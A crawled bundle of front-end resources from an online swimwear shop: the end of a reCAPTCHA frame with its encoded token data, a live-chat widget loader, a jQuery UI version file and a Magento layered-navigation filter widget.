FwqzCgsObw5A/RcOeTzPDisO6SR97w5MQVD9OSsObKsKkFH3DiBoEXmHCmiNSw5NwAHzDgsObC8Kiw6zDnGnCkMOOw6/CvMKzMBw7wqXCl8KfwqV7wpxACMKSSsOVR8OSw7VZwpDDjRzCs8OLPxrCqGfCv8KPREPDnMOxZ8Oxw43Cq8OAw6wywq92S1zDnsOFGA0Qwr7ClyvDtHzDu0h1MS9LwrnDlgYjMUTDvE3DqMOqLS9mwrdrTjl+YsOYVcOMOQTCslnDr8OlwrIAwoZdKEBfw44Hw4/ChC7CsmcnPcOEEX8kwpd4bsKYE8K5w6nCtT5hwrNBw4zCvEnCnE/DpsOJH2LDuxnCh3ZLw6YJWwrDgsKXwrEVGcOQw6HDulTCrnbCrDdpe8O5a8O7f8OrVTkJWn0Tw6EMw43CtxVyC8KPwpPDjMKww4cgEMKfasKrw4wew7kEIsK/[base64]/[base64]/Do3FQwrfCtURuwrc2cVrDoxXCnsKNw4DDgEHCjirDqTZnKcKPwpDCjsOGw6/[base64]/CrykpcMOvQkTDlMOmV8KaS8K3w53CscONwpIRwpLCn0jCmDlLUF15XkPDpEbDpcOrecOPw5jCiMK8wovCkcOXwodQel0VHDsgSGUtXsOHwqnCpVLDgHEcwqJNw7DDtcKJwqEww43CucKgTS4mwpsHNMOTAzrDqMOKW8KseygRw73ChAbCrMO9Z39vQMKWwo/DhwUiwrfDlsOZw4F4w4jCvQB/G8KVbsOhG2HDgsK1A1N6woMYTsOSD1nDmE10wroYwpM5wpJ6ZQPCt2jCqFbDtgLDsHHDmcOrIyRpMh0GwqLDlkg3w7nCuMO7w54LwqXDhsOsYwAtw6hyw79/[base64]/DlFDDncO/PUBtw4QdwoA7CsKxwoYoIcKMw5DDr3fCj0PDr2t6wpZuw43DgRDDm8OSU8O+wqfDiMKDw6spaz/DoiMBwppKwrMDwrQ1wr9ZH8KFJUXCm8Oyw4/Cn8KeaEMUwqBTRSRQw7LDoGfCryY2QcOlMnbDjE7DoMKOwrvDtg4Jw67CocK0w7IkRMKkwqDDhgrDnVPDhwUTwqnDsTDDgnATXMK7EcKxwo7DsC3DmhjDgMKCwq8Vwp5QHcKmw48Yw7N/QcKUwqIrVMO5WkV5NsOQOsOIRy1Aw50GwpjCo8OawrpgwpHCozbDpV9fYQ7DlB7Dn8Knw7JFwoTDlWbDtjA/wq7CuMKNw7bClS0Two/DoiLCksK5csKnw7fDhsK+wq7Dhk0XwoVZwpTDtcO1GsKew6zCrBgxTyRgTMKrwoFAWicCwq13UMKtw4XCkMOyMQvDmMOdcsKJRcKWM0U2wpLCi8OraHvCpcKTKGTCssOiesKywqgyfH/CpsO9wpTDtcO8ZMKzw60+w7V9JitLJVJhwr/CpcOSaVlfFcOWw5jCncKowop8wpjDsHBmIMKSw4x/[base64]/CmWVJF8OYw67CoMOAw6HDqsK2w5pew5s0wphqw6FCw6DCn3ZXwpxXHAbClcOeVMO8wpdGwojCqzBiwqZkw7/DvkvCrhvChsKCw4kEIMO4I8KWHQnDtcKPasK1wrtJw4LCtA1Gw6kBNE3CgBw+w6ASPCBvbGnCisK/woLDicOddCx6wpDCgksgV8O7BwB/w7BwwoXCsR7Cu0zDnH/CvcOxwrZUw7Rfw6DCv8OrXcONXzrCvcKEwqsAw5lqwqdUw7pqw7crwoZhw5kjNAMEw4wOPkZIdjDCqW4Vw5rDjMK5w6XCucKnRMOAbcOGw6NVw5lwdXbDlyMVMn8KwojDuFc4w6PDiMK7w7kAWD15w4/Ct8KFYFrCqcKnHcKXAiXDlGk6ORLDpMOzd2subMO3FFbDtcK3AMKWYknDkEAWw7HDqcO7G8OlwrzDoSTCksKCaWfCj2FZw5RiwqccwoJUXcOSGBgrdidOw5A6dT/DucKTacOiwpfDpMK7wqFMEwHDhWbDmgQkXhPCsMObMsKvw7RuWMKDbsKvVcKAw4AWXwJPbgPCpsK3w44ewpDCssKBwoQRwot8w7l8GsO1w6NnWsKbw6xiHivDkUNNMhTClFjCki5yw7/DkzLDmMKMw6zCsBA8bcKOe0MZLcO4dsOCwqPCk8OAw4AMw7HCrcONdFDDhwlrwojDi25VVMKUwr1SwonCmSDCv1p3Nh8ew6HDm8Ouw7xswqUCw7LDmsKRAhbCtcKlwos7wpZ1M8OeaC/CvMOSwpHCkcO/wobDiXMKw4PDohVgwr4MfRfCr8OpMBd6QyweGsObRsOSJHVgFcKbw5bDmTldwpslMknDqi56w4PCtTzDscOfKxRVw7/Cl2V8wrHCoiNncGLDijbCgBvCkMO7wozDlsOZV0fDlifDoMOZGxNrw6/ChFd6wo06QsKkNMKzGU1+w5xbeMKWUWFZwoF5w57DvcKoMsOeUT/CvSLCs1nDjVDDv8ODwrbDp8Obw6U/PMORKnVbQH4XQDbCkULCpwLCmUHDk1MnG8KkMMKzwrbCozPCunjDlcKzShnDlMKBLcOCwrzDqMKVeMOEK8KRw60YNUcKw4XDviTCsMO/[base64]/DrsKVwoR/wqnCicKgEHXCqD8PVcKiwprDkcOjwoUDw6VoUcO9w7xgGsO2GsOVwpzDoBA+wp7Dh8OXU8KZwoNgXVMSwrQzw7nCt8KpwpPCuxXCrMO9bxvCnsK2wo/[base64]/Ck1IAw6gPdsOGw541wpNRI1I+BTs8w4oLcMKKw7LDq3giUznCmsKia0TCu8Ohw4x/JjJNRUnCiULCuMKOw4/Dp8KyFcO5w6Auw6XCmcK7LcOWV8OkGh5ew61gccOew69/w63CsHnCgsKdEcKxwq3CvmbDmmDDvcKyPWMWwrcYSHnChAvDl0PCv8OpUHdmwqfCshDCqMOjw5nChsOLD3VSKMOHw4/DnAfCq8K0cmFmw45fwprDm3vCrSNbIsOPw5/[base64]/BcK6wqxrB8O3wroHCgwgwqhNw5HCrcOhLMOqwrzDhcO0w6fCmcODYUUmOT7CixNWGcO/wr7DlhDDpyXDkBrCmsKpwosrInPDpHXCq8KzbsOqwoADw6U0wqfDvMONwrIwVn/[base64]/fkApfTY+w6/DnUkdwos+w5Rpw4UFw6RwMhnDkWxXCsODw6TDs8OqWsK2CRvDgV4ow6ArwpTCr8O9bkRBwo7DucKzPnfDqcKIw6bDpGHDisKQw4FSE8KSw5dtbDjDqMK9woLDliPCtz3DlMOSBEHDnsKDTU7Cv8Kmw5M1w4LCmwlEw6PChGDDtWzDgsOUw7/ClDEyw5TCuMKWwrHDry/CtMKFwrrCn8OPZ8KWYAsrKsKYdVBxbX5lw7siw5vDqgbDgHTDkMO5SDfCvBbDjcOcNsKjw4/CoMOrw5JRw6LDmHbDt3lufjoEw4XDjUPDgcK4w4/[base64]/BB46w447w4jDjhYow6/[base64]/Du8KVw5fDg8K3FDtbw6/CogVXw4gOGDVBdBvCuUPCklTCvsKJwrcSw4PChMOEwqNQQDIoYsK7w6nDiTfCqjvCpcO0ZMKfw5TCryfCoMKVL8OUw7E6HkEsQ8O4wrZKMyjCqsO6HMKYwp/DjXJuTDnCqTczwrkdw5nDhTPCrWI0wrbDl8K/[base64]/woHDliLDnQ7DkCrCk8O+wqbCkMKyBsOCw5tkAcOXw6Y1wqsxaMOgEDTCniUhwo7CvcKvw63DqW3DmVbClBEZMcOrOMK/CRHDh8O6w7xsw64EbyjCtg7Cm8K1wqrChMKXwr3DhMK7wprCmTDDqBcFDQfCoSJ1w6fDkcO1Ek1hFAJZw6/[base64]/MALDhMKpw5bChMKHwqEkDMKnw6bDoh4uBcKbwpYMQ2tGX8OEwpZAPwluwrEMwplswo/DiMO5w5NPw41Qw5fClg4ITMKhw53DgcOWwoHDgRnDgsK0O1B6w59kKMObw41Zd33CqWHCg0UrwrHDtw3DrXLCosOZcsOrwr5Fwo/Cg3zClljDiMKZDj/DoMOTfcKZw6DDhHcwEHHCoMKJUl7Cp1Y8w4nDusOydVnDhsOLwqwEwrMJEMKQBsKOQUzCqHPCgDskw5d8PXXDpsK5w7/CmcOxw5jCqcOcw40JwpFlwpzCmsKFwpnDhcOXwrczw4fCuUvCnWZWw7zDmMKKw4LDvsOfwoDDksKzJmHCsMK/[base64]/DhhTClWzCrQrCgcKtw4NRwoXCg8OwwrZxw4N+cSk2w5MzScOSTMOPZMKmwpczwrYxw5TCsQDCtsKhT8KuwqzCtMOcw6RHGm/CqCbCl8O+wqXDnQYfaAVQwo5yU8KIw7tjDsO5wqZPw6J6UcOBERhMwojCqMOEL8O/[base64]/NMOzUmNVw7sWIcO/wofDkzPCl8KTRBg3MyRfw63DgCMIwrDCrC1KDMOnwo9yRsKTw53DrVbDm8O9wqjDtUp8OyjDq8KMLnzDkU5zNCLChsOSw5HDncO3wofCpDfCkMKwNwfCmsKzw40Uw4/[base64]/[base64]/[base64]/DsgInB8K2wq3CgMOkw54Rb8OBL8OTwr/Cu8OwKBbCqcO9wrdsw4xmw7XCmsOQQFXCocK3D8OIw6zCm8KuwqQXwpw/[base64]/DjjzDjMKMw4DDp8KNBmg9woPCk8OvwonDsAFKw5HDm8Kiw7DCjw8Ow45YAMOyTTDCgMKmw4Q+Z8KhJ1TDhEliYGguYMKyw7ZpASvDk03CsydOPn9CaTXDmcOVwr/CvHTDlCwsahl8wqMkHlMzwrHDgMOWwoxuw41Sw67DvMKrwrIaw6UZwoXDgxPCkSHCosKDwo/DhmPCi0LDsMKfwoELwq9lwp5VHMORwovDogUbWMOow6Afa8KlGsOuacKBXBxsPcKPJcOET3EkSVFrw6luw4jDqkxkYMK5VR8RwrAsZWnChwfCs8O/w7gswqTCkcK/woLDvWfDi0UiwpoRSsKuw7EUw5fCh8OxSMOVwqbCnzALwqxJHsK9wrI5WCVOwrHCu8KUX8Obwp4/aBrCtcOcNsKdw5zCqsOAw59fEMKUwqbCtsK+KMKxQBjCucOUwovCr2bDsR/Cs8K/wobChcOzQcO/woDCh8OULUbCvX/DpS/Dm8KpwrJQwo7CjBoEw7kMwqxOLMOfw47CgBbCpMKDNcKFaSR+EsK4IyfCpMKQHSFhB8KPDsKKwpB2wo3CsElRWMOJw7Q/cBnCs8K5wrDDhsOgwppTw63CnnILS8Kow7BpfSfDvMKyfsKTwoXDnsOITsOvMsK8woFLHGwUwpvDjh0TEcK5wqfCtX0RfcKxwpFrwo8HJTETwrBrJzkTw7xwwrUgTD5qwonDvsOQw4UXwrw0Ny3DgMOxAlrDssKtJMO8wrTDvj5SAMKwwq8cwpo2w5k3wqE/dxLDihzDoMOsBMO/w4MJfcKhwq7CisOQwo0qwrwuaz0VwpDDnMOTLgZuUCDClsOgw5cbw4s9W3gMw4PCh8OfwoLDvEjDicOlwrt3N8OCaEhmIQVQw5HDtFHDhsO/HsOIwrkLw5FSw4Jqb1/[base64]/[base64]/[base64]/CscOqw6rDg8KZOsOQNk8pI8KJB1w/fMO9w5DCiDDCmcO3wpvCjMKFImTCrwwUAMOjFw3ChsO8MsOle2TCnsK3B8KFWsK6wr7Cvw4pw4xowqvDiMOUw497el3ChcOBw48oFg4ow5hxNsOjHFfDgsOZcgFqw5/[base64]/HsOGMsOnE8Opw5LDllLDm3nDjcOIw6nCg8K+woEhesKywpLCjmkgGmrCgwwcwqY/w5R6w5vChAvCrMKEw6HDvBcIwrzCt8OYfhLCr8Oewo9Bw7DCoWxFw4powpEyw69vw5PCn8OHUcOvwocVwphYAsKJMMObcAnChmfDjcOaX8O7eMKbwpEOw6o0T8K4w6E7wqwPw5lxAMODw6nCqMOTAnA1w78SwrnDtsOfJ8KJw5rCksKXwqp/wqDDlsK+w5rDocOqM1YQwrJRw6UOGUxzw6JfP8OUPcONwqZZwpdHwpbCr8KAwr0CdMKrwqDClsK3AV/Co8KzQmx9woVOfXHCj8OhVsKjworCpMO9w4bCsiYvw53CvsKiwqwTw4PCryDCoMKYwpXCg8KuwpgTGzPCh29xVsOrXsKrbsKfPsOoRsKrw6BAKCnDpMKqVsOQenZaL8KnwrtJw4XCosOtwqEAw6HCrsOAw73DthAvbz4XQXZJXCjChsOwwofCqsK2YncFPz/CjcOcDmRUw4Z1Y3paw5gqVD10D8KGwqXCglQ0asOKOMOVccKew7NDw6HDgRB5w4nDisO/ZMOMMcKnOMO9wrxIXDLCs03CmMKleMOzISPDuXUubgFCwolqw4TDmMK/w7lTUMOMwqpbw7PCnC5lworDvjbDl8ONHSVrwox6KW5/w63Ch2nDuMOdPMKJDHAyYsO3w6DCmyrCkMOdQ8K6wqrCplTDp1g5JMOyLHHCqsKpwoYIwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wzHC9WzeU1yjXmPissqIdkOokVD5H92pjCXN40wiHLU\\u003d\x22,1,0,null,1,1769244526981,0,0,[67],null,[196,228,189],\x22RC--XxqCquBb9QDbg\x22,null,null,null,null,null,\x220dAFcWeA5G2uAAw-V6l07XfdxNwxj82cCSX4cPnmwiVMEiWHEsCdbuTcJj8Y15Jisnq-JB3a0md2XkQqdNQllBkqct-CIMzQoK4w\x22,1769327326982]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769240916021&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 426
content:
(function(){var p=[3,'safe-standard','Y9Hb','ljNtBolW6ls45ijL','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/jquery/ui-modules/version.js
body_size: 116
content:
( function( factory ) {
	"use strict";

	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		define( [ "jquery" ], factory );
	} else {

		// Browser globals
		factory( jQuery );
	}
} )( function( $ ) {
"use strict";

$.ui = $.ui || {};

return $.ui.version = "1.13.1";

} );


--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_LayeredNavigation/js/am-layered-navigation-action.js
body_size: 760
content:
/**
 * Addition actions for layered navigation
 */
define([
    'jquery',
    'matchMedia'
], function ($, mediaCheck) {
    'use strict';

    $.widget('am.layeredNavigationAction', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            oneColumnLayoutClass: 'page-layout-1column',
            selectors: {
                navigationFilterItem: '[data-amtheme-js="navigation-filter-item"]'
            }
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            if (this._oneColumnLayoutCheck() && this._tabletCheck()) {
                this._initHandlers();
            }
        },

        /**
         * Check device is tablet or desktop
         * @private
         * @returns {Boolean}
         */
        _tabletCheck: function () {
            var self = this,
                isTabletView = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    isTabletView = true;
                },
                exit: function () {
                    isTabletView = false;
                }
            });

            return isTabletView;
        },

        /**
         * Check layout is 1Column
         * @private
         * @returns {Boolean}
         */
        _oneColumnLayoutCheck: function () {
            var isOneColumnLayout = false;

            if ($('body').hasClass(this.options.oneColumnLayoutClass)) {
                isOneColumnLayout = true;
            }

            return isOneColumnLayout;
        },

        /**
         * Add event when filter collapsible
         * @private
         * @returns {void}
         */
        _initHandlers: function () {
            var self = this,
                filterItems = $(this.element).find(this.options.selectors.navigationFilterItem);

            $(filterItems).on('dimensionsChanged', function (event, data) {
                var opened = data.opened,
                    element = this;

                if (opened) {
                    self._addEventListener(element);

                    return;
                }

                self._offEventListener();
            });
        },

        /**
         * Add event on body
         * @private
         * @param {Object} [element]
         * @returns {void}
         */
        _addEventListener: function (element) {
            var self = this;

            $('body').on('click.outsideFilter', function (event) {
                if (!$.contains(element, event.target)) {
                    $(element).collapsible('deactivate');
                    self._offEventListener();
                }
            });
        },

        /**
         * Remove event from body
         * @private
         * @returns {void}
         */
        _offEventListener: function () {
            $('body').off('click.outsideFilter');
        }
    });

    return $.am.layeredNavigationAction;
});
